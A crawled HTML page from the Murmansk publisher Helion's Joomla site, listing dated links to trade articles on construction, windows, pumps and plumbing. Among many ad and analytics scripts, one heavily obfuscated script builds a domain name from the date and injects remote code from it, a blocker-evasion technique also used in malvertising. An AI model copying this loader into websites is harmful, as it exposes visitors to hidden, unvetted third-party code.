

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helion-ltd.ru/captains-diary-2/1491-tehnologii/
body_size: 24521
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHWNQ13RFQ');
</script>

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 135,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
      withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="технологии, информационные производства, новые изготовления, рефераты, современные, строительства, скачать, работы, ооо, обучения, педагогическая, управления, компьютерные, инновационные, урок, дома, социальная, центр, здоровьесберегающая, интернет, строительные, образования, высокие, машиностроения, наращивания, укладки, школы, развитием, информационные управления, обработки, институт, приготовления, выращивания, проект, информационные реферат, курсовые, новейшие, системы, монтаж, световые, материала, бизнеса, сайта, ремонта, книга, ногтей, сетевые, образовательные, канадская организации, энергосберегающие, агенство информационных" />
  <meta name="title" content="Технологии" />
  <meta name="description" content="Добро пожаловать на интернет-портал ИД Гелион" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Технологии</title>
<link rel="stylesheet" type="text/css" href="https://helion-ltd.ru/index.php?fetchcombinedfile=css-9861e38b8661bf9000ad0ea140c270d4" />

  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/js/jcomments-v2.3.js?v=8"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/libraries/joomlatune/ajax.js?v=4"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="технологии, информационные производства, новые изготовления, рефераты, современные, строительства, скачать, работы, ооо, обучения, педагогическая, управления, компьютерные, инновационные, урок, дома, социальная, центр, здоровьесберегающая, интернет, строительные, образования, высокие, машиностроения, наращивания, укладки, школы, развитием, информационные управления, обработки, институт, приготовления, выращивания, проект, информационные реферат, курсовые, новейшие, системы, монтаж, световые, материала, бизнеса, сайта, ремонта, книга, ногтей, сетевые, образовательные, канадская организации, энергосберегающие, агенство информационных" />
  <meta name="title" content="Технологии" />
  <meta name="description" content="Добро пожаловать на интернет-портал ИД Гелион" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Технологии</title>
  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/js/jcomments-v2.3.js?v=8"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/libraries/joomlatune/ajax.js?v=4"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

 
 
 

<meta name="geo.placename" content="��. ����������, 53, ����� ��������, ������, 183036"/>
<meta name="geo.position" content="68.94404;33.09809"/>
<meta name="geo.region" content="RU-Мурманск"/>
<meta name="ICBM" content="68.94404;33.09809"/>

<link rel="alternate" hreflang="ru-ru" href="https://helion-ltd.ru/ ">
<link rel="alternate" hreflang="en-us" href="https://helion-ltd.ru/northind/ ">
 
	<script type="text/javascript" src="/templates/gelion_ltd/js/adaptive.js"></script>

</head>

<body id="body">

<!-- Yandex.RTB R-A-73235-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-73235-3",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<script id="m5a638021b086">/* 
<![CDATA[ */!function(r,t,e){var o="U2SB7ZC2BM6KW3HM8UKDCZTZ",a="DYieOafucfrll",i="YgPoJmJOtMdYaYtYMaM.IcPoZmG".replace(/[A-Z]+/g,""),
n=o.replace(/[^0-9]/gi,""),g=o.replace(/[^\w]*/gi,""),c=(g=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),l="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),
_=a.replace(/[iofucdl]/gi,""),d=(g=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=g.replace(/[^d]/gi,""),S=(g.replace(c,""),g=o.replace(/[^\d]*/gi,""),
o.replace(/[^\d]*/gi,""),"world"),C=r,m="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+d.toLowerCase()+"h"],p=m*m,f=Math.pow(10,5),s="ht"[720094129..toString(p<<1)],
w=window["w"+613816..toString(p<<1)+"w"],u=document,A=(11183..toString(m<<3),16861..toString(p<<1),11182..toString(m<<3),11181..toString(m<<3),C),v=(C.charAt(0),w[h+11182..toString(m<<3)]),
I=new v,M=I,b=16861..toString(p<<1)+d+String.fromCharCode(5+5*s*5*s)+String.fromCharCode(5+5*s*5*s+s*s)+String.fromCharCode(101),G=u[16861..toString(p<<1)+"E".
toUpperCase()+a.charAt(m+m+m)+15416061..toString(m<<3)+String.fromCharCode(66)+String.fromCharCode((5*s-m+5)*(5*s-m+5))+String.fromCharCode(73)+String.fromCharCode(100)](t),
V=(I[b]()+"").substr("a"[720094129..toString(p<<1)]+5-s);A=A[l](/[$]/g,V);var j=M[16861..toString(p<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).
charAt(2)+(!1+[]).charAt(2)+_](),k=new v(j,0,1),y=Math.ceil(1*(I[b]()-k[16861..toString(m<<3)+d+a.charAt(2)+String.fromCharCode(s/s+s*s+5*s*5*s+s*s)+a.charAt(3)]()-("srctvar"[720094129..
toString(p<<1)]-k[16861..toString(m<<3)+h+11182..toString(m<<3)]())*s*m*54*s*f)/(3024*s*f))+1;y>=106/s&&(y=1,j++);var E=j-1970,
N=Math.ceil((j-(1970+s))/m),x=1971*f*5*m*m*s,B=27*f*m*m*s,D=27*f*m,L=y+""+(y+ +n),O=Math.ceil(+L*+((E*x+N*B-D)/1e5+(j*n+""))/1e6);O+=y+"";
for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);let Z=function(r,t,e,o){let a=document.createElement("script");return a.defer=!0,a.async=!0,a.type="text/javascript",
a.src="//"+e+"/"+t+".js"+o,r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a},$=Z(G,A,U+"."+S,e);$.onerror=function(){$&&$.onerror&&(Z($,A,i,e),
$.onerror=!1,$=!1)}}("0$23353","m5a638021b086","");/* ]]> */</script>

<script type="text/javascript">//<![CDATA[ 
(function () {
    var conf = {
        'pid': 9531,
        'initFunction': function () {
            console.log('init');
        },
        'deniedFunction': function () {
            console.log('denied');
        },
        'defaultFunction': function () {
            console.log('default');
        },
        'grantedFunction': function () {
            console.log('granted');
        },
        'subscribedFunction': function () {
            console.log('subscribed');
        }
    };
    var script = document.createElement('script');
    script.src = 'https://static.katarex.com/js/v3/leo-init.js';
    script.onload = script.onreadystatechange = function () {
        var rs = this.readyState;
        if (rs && rs !== 'complete' && rs !== 'loaded') return;
        myResources(conf);
    };
    script.async = true;
    var entry = document.getElementsByTagName('script')[0];
    entry.parentNode.insertBefore(script, entry);
})();
//]]></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "embed",
      host: 1621,
      content: false,
      container: "ut-embed",
      width: 400,
      height: 225,
      playMode: "autoplay",
      collapse: "none",
      infinity: true,
      infinityTimer: 1,
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1511245", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=1511245;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<div  id="top_bar" align="center">
</div><div id="top_grad">
	<div id="logo">
        <div align="right">
        </div>
		<table cellpadding="0" cellspacing="0" border="0" height="120" width="100%" id="site_name">
        <tr>
            <td>
            </td>
        </tr>
        </table>
	</div>
</div>


<div align="center" class="topmenu">
<ul id="mainlevel-nav"><li><a href="https://helion-ltd.ru/" class="mainlevel-nav" >Главная</a></li><li><a href="/news" class="mainlevel-nav" >Лента новостей</a></li><li><a href="https://board.helion-ltd.ru/" target="_blank" class="mainlevel-nav" >Доска объявлений</a></li></ul>
</div>
<div id="clear"></div>

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0"  id="centertb">
<tr>
	<td valign="top" class="leftcol">
        <table cellpadding="0" cellspacing="0" border="0" id="left_tbl">
		<tr>
			<td colspan="2" class="menu_style"><div id="header_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2" class="menu_style">
				<div>
                                <ul class="menu"><li class="item70"><a href="https://helion-ltd.ru/"><span>Главная страница</span></a></li><li class="item53"><a href="/about"><span>Об издательстве</span></a></li><li class="item54"><a href="/severp"><span>СЕВЕР промышленный</span></a></li><li class="item55"><a href="/severs"><span>СЕВЕР строительный</span></a></li><li class="item56"><a href="/northind"><span>The Industrial NORTH magazine</span></a></li><li class="item2260"><a href="/pipk"><span>Полярный институт повышения квалификации</span></a></li><li class="item6131"><a href="/industry-units"><span>Промышленные Союзы Мурмана</span></a></li><li class="item57"><a href="/pricesadvertisement"><span>Реклама на портале</span></a></li><li class="item60"><a href="/contacts"><span>Контакты</span></a></li><li class="item2656"><a href="/murmansk-region-towns"><span>Новости муниципальных образований</span></a></li></ul>
                                </div>
			</td>
		</tr>
	        <tr>
			<td colspan="2" class="menu_style"><div id="footer_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2"><div id="shadow_menu"></div></td>
		</tr>
    		
                    <td valign="top" colspan="2">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- Yandex.RTB R-A-73235-2 -->
<div id="yandex_rtb_R-A-73235-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-73235-2',
    blockId: 'R-A-73235-2'
  })
})</script>					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
            </tr>
  </table>
</td>




    <td valign="top"  width="100%" id="contenttb" rowspan="2">
                <table width="100%"  border="0" cellspacing="0" cellpadding="0" class="main_table">
                <tr>
                    <td  colspan="3" class="pw" >
                        <div>
                            <span class="breadcrumbs pathway">
<a href="https://helion-ltd.ru/" class="pathway">Главная</a> <img src="/templates/gelion_ltd/images/arrow.png" alt=""  /> часть 2</span>

                        </div>
                    </td>
                </tr>
                               
                
                
                <tr align="left" valign="top">
                    <td colspan="3" style="padding: 5px 0;">
                        <div class="main">
                            
                                                        <script src="https://helion-ltd.ru/components/com_jomcomment/script.js?1.8.9" type="text/javascript"></script>
<script src="https://helion-ltd.ru/index2.php?option=com_jomcomment&amp;task=userinfo&amp;no_html=1" type="text/javascript"></script>
<table class="headtable contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/captains-diary-2/1491-tehnologii" class="contentpagetitle">
			Технологии</a>
			</td>
				
				<td align="right" width="100%" class="buttonheading">
		<a href="/captains-diary-2/1491-tehnologii?tmpl=component&amp;print=1&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Печать"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=6287960c2bea67afcf13c099153cc47b8015a214" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>
<table class="contentpaneopen">



<tr>
<td valign="top">
<p><a href="https://helion-ltd.ru/robotizirovannyy-sport-novye-razrabotki">Роботизированный спорт: новые разработки </a> опубликовано 06.02.2025 г.</p>
<p><a href="https://helion-ltd.ru/kak-podgotovit-dachnye-okna-k-sezonu">Как подготовить дачные окна к сезону</a> опубликовано 24.04.2018 г.</p>
<p><a href="https://helion-ltd.ru/vodokanal-kostromy-ekonomit-35-milliona-rubley-v-god">Водоканал Костромы экономит 3,5 миллиона рублей в год</a> опубликовано 24.01.2018 г.</p>
<!-- Yandex.RTB R-A-73235-1 -->
<div id="yandex_rtb_R-A-73235-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-73235-1",
                renderTo: "yandex_rtb_R-A-73235-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p><a href="https://helion-ltd.ru/novye-press-instrumenty-ridgid-stali-legche-menshe-i-umnee">Новые пресс-инструменты RIDGID стали легче, меньше и умнее</a> опубликовано 21.11.2017 г.</p>
<p><a href="https://helion-ltd.ru/s-2018-goda-rossiyane-smogut-oplachivat-kommunalnye-uslugi-vpered">С 2018 года россияне смогут оплачивать коммунальные услуги вперед</a> опубликовано 16.10.2017 г.</p>
<p><a href="https://helion-ltd.ru/pochemu-potrebitel-gotov-platit-za-ekologichnost">Почему потребитель готов платить за экологичность?</a> опубликовано 16.10.2017 г.</p>
<p><a href="https://helion-ltd.ru/sistema-napolnyh-pokrytiy-basf-dlya-pischevyh-proizvodstv">Система напольных покрытий BASF для пищевых производств</a> опубликовано 04.10.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaniya-fischer-predlozhila-krepezh-dlya-ukladki-terrasnoy-doski">Компания fischer предложила крепеж для укладки террасной доски</a> опубликовано 29.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaktnye-resheniya-dlya-vannoy-komnaty">Компактные решения для ванной комнаты</a> опубликовано 28.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/otkazhutsya-li-dizaynery-ot-shtor">Откажутся ли дизайнеры от штор?</a> опубликовано 28.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/kak-ne-oshibitsya-pri-vybore-instrumenta">Как не ошибиться при выборе инструмента</a> опубликовано 27.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/novye-koronki-ridgid-stali-prochnee-i-dolgovechnee">Новые коронки RIDGID стали прочнее и долговечнее </a>опубликовано 26.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/kak-ne-oshibitsya-s-vyborom-vodostochnoy-sistemy">Как не ошибиться с выбором водосточной системы</a>&nbsp;опубликовано 20.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/sistema-udaleniya-fosfatov-na-ochistnyh-predpriyatiyah-germanii">Система удаления фосфатов на очистных предприятиях Германии</a> опубликовано 19.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/chastotnoe-regulirovanie-moschnosti-nasosov">Частотное регулирование мощности насосов</a> опубликовано 18.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/truby-aquatherm-fusiotherm">Трубы Aquatherm Fusiotherm</a> опубликовано 07.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/zelenye-dyubeli-fischer-dlya-aktivnogo-doma">&laquo;Зеленые&raquo; дюбели fischer для &laquo;активного дома&raquo;</a> опубликовано 18.08.2017 г.</p>
<p><a href="https://helion-ltd.ru/fanera-dlya-proizvodstva-inzhenernoy-doski">Фанера для производства инженерной доски</a> опубликовано 07.08.2017 г.</p>
<p><a href="https://helion-ltd.ru/novye-trendy-v-dizayne-plastikovyh-okon">Новые тренды в дизайне пластиковых окон</a> опубликовано 07.08.2017 г.</p>
<p><a href="https://helion-ltd.ru/kak-sohranit-komandu-pri-pereezde-za-gorod">Как сохранить команду при переезде за город</a> опубликовано 27.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/energosberegayuschie-okna-vzglyad-v-buduschee">Энергосберегающие окна: взгляд в будущее</a> &nbsp;опубликовано 10.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/okna-proplex-dlya-yunyh-zheleznodorozhnikov-ekaterinburga">Окна PROPLEX для юных железнодорожников Екатеринбурга</a>&nbsp;опубликовано 03.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/proplex-predstavil-professionalnuyu-letnyuyu-montazhnuyu-penu">PROPLEX представил профессиональную летнюю монтажную пену</a>&nbsp; опубликовано 03.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/smartfon-vsevlastiya">Смартфон всевластия</a> опубликовано 28.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/nadezhnost-skvazhinnyh-nasosov">Надёжность  скважинных насосов</a> опубликовано 15.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/geberit-vypustil-beskontaktnye-smesiteli">Geberit выпустил бесконтактные смесители</a> опубликовано 07.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/grundfos-rasshiril-lineyku-dozirovochnyh-nasosov-smart-digital">GRUNDFOS расширил линейку дозировочных насосов SMART Digital</a> опубликовано 07.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/o-problemah-vodosnabzheniya-v-rossii/">О проблемах водоснабжения в России</a> опубликовано 31.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/neylon-idealnyy-material-dlya-dyubelya">Нейлон &ndash; идеальный материал для дюбеля</a> опубликовано 04.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/effektivnoe-ohlazhdenie-dlya-data-centrov">Эффективное охлаждение для дата-центров</a> опубликовано 04.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/kakuyu-produkciyu-zhdut-na-vneshnem-rynke">Какую продукцию ждут на внешнем рынке?</a> опубликовано 04.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/vremya-myt-okna">Время мыть окна</a> опубликовано 03.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/50-let-pervomu-v-mire-skvazhinnomu-nasosu-iz-nerzhaveyki">50 лет первому в мире скважинному насосу из нержавейки</a> опубликовано 18.04.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaniya-fischer-osnovala-unikalnye-issledovatelskie-kafedry">Компания fischer основала уникальные исследовательские кафедры</a> опубликовано 18.04.2017 г.</p>
<p><a href="https://helion-ltd.ru/proizvodstvo-proplex-pereshlo-na-bessvincovye-tehnologii">Производство PROPLEX перешло на бессвинцовые технологии</a> опубликовано 04.04.2017 г.</p>
<p><a href="https://helion-ltd.ru/sovety-po-podboru-kachestvennoy-okonnoy-furnitury">Советы по подбору качественной оконной фурнитуры</a> опубликовано 30.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/avtomatizirovannye-sistemy-upravleniya-ustroystvami-solncezaschity">Автоматизированные системы управления устройствами солнцезащиты</a> опубликовано 21.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/dom-bez-allergii">Дом без аллергии</a> опубликовано 21.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/vybor-prochistnoy-tehniki-dlya-bezotkaznoy-raboty">Выбор прочистной техники для безотказной работы</a> опубликовано 08.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/novyy-polimer-basf-obespechit-podvizhnost-i-dolgovechnost">Новый полимер BASF обеспечит подвижность и долговечность</a> опубликовано 01.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/prochistka-kanalizacionnyh-sistem-zimoy">Прочистка канализационных систем зимой</a>&nbsp;опубликовано 03.02.2017 г.</p>
<p><a href="https://helion-ltd.ru/okna-perenosyat-preimuschestva-vysotnyh-kvartir-na-nizhnie-etazhi">Окна &laquo;переносят&raquo; преимущества высотных квартир на нижние этажи</a> опубликовано 02.02.2017 г.</p>
<p><a href="https://helion-ltd.ru/10-mifov-o-podvesnoy-santehnike">10 мифов о подвесной сантехнике</a> опубликовано 26.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/sistema-geberit-pluvia-spaset-ploskie-krovli-ot-lyubogo-livnya">Система Geberit Pluvia спасёт плоские кровли от любого ливня</a> опубликовано 25.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/besprovodnye-tehnologii-dlya-professionalov">Беспроводные технологии для профессионалов</a> опубликовано 24.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaniya-fischer-predstavila-oblegchennuyu-montazhnuyu-sistemu-fls">Компания fischer представила облегчённую &nbsp;монтажную систему FLS</a> опубликовано 24.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/v-rossii-otkrylsya-gipermarket-s-holodilnoy-sistemoy-na-co2">В России открылся гипермаркет с холодильной системой на СО2</a>&nbsp;&nbsp; опубликовано 23.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/ankery-fischer-v-stroitelstve-tonnelya-evraziya-pod-bosforom">Анкеры fischer - в строительстве тоннеля &laquo;Евразия&raquo; под Босфором</a> опубликовано 19.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/komplekt-dlya-avariynoy-brigady">Комплект для аварийной бригады</a> опубликовано 18.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/effektivnye-resheniya-dlya-krepleniya-k-pustotelomu-kirpichu">Эффективные решения для крепежа к пустотелому кирпичу</a> опубликовано 20.12.2016 г.</p>
<p><a href="https://helion-ltd.ru/reshenie-basf-dlya-sopryazheniya-deformacionnyh-shvov-i-dorozhnoy-odezhdy">Решение BASF для сопряжения деформационных швов и дорожной одежды</a> опубликовано 19.12.2016 г.</p>
<p><a href="https://helion-ltd.ru/kak-nauchit-zhile-ugadyvat-zhelaniya-vladelca">Как &laquo;научить&raquo; жильё угадывать желания владельца?</a> опубликовано 30.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/kompleksnye-resheniya-dlya-biologicheskoy-ochistki-stokov">Комплексные решения для биологической очистки стоков</a> опубликовано 14.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/rossiyskaya-ekonomika-delaet-stavku-na-avtomatizaciyu">Российская экономика делает ставку на автоматизацию</a> опубликовано 14.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/kontrol-montazha-okon-ekonomit-nervy-i-dengi">Контроль монтажа окон экономит нервы и деньги</a> опубликовано 11.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/12-vozmozhnostey-krepleniya-v-pustotelyh-materialah">12 возможностей крепления в пустотелых материалах</a> опубликовано 13.10.2016 г.</p>
<p><a href="https://helion-ltd.ru/remeshkovyy-derzhatel-ridgid-straplock-pomozhet-montazhnikam">Ремешковый держатель RIDGID Straplock поможет монтажникам</a> опубликовано 05.10.2016 г.</p>
<p><a href="https://helion-ltd.ru/servis-kak-chast-proizvodstvennogo-processa">Сервис как часть производственного процесса</a> опубликовано 19.09.2016 г.</p>
<p><a href="https://helion-ltd.ru/kanalizacionnye-sistemy-dlya-torgovyh-setey">Канализационные системы для торговых сетей</a> опубликовано 09.09.2016 г.</p>
<p><a href="https://helion-ltd.ru/geberit-silent-pp-oblegchaet-montazh-kanalizacii">Geberit Silent-PP облегчает монтаж канализации</a> опубликовано 31.08.2016 г.</p>
<p><a href="https://helion-ltd.ru/prochistka-kanalizacionnyh-trub-na-dache">Прочистка канализационных труб на даче</a> опубликовано 30.08.2016 г.</p>
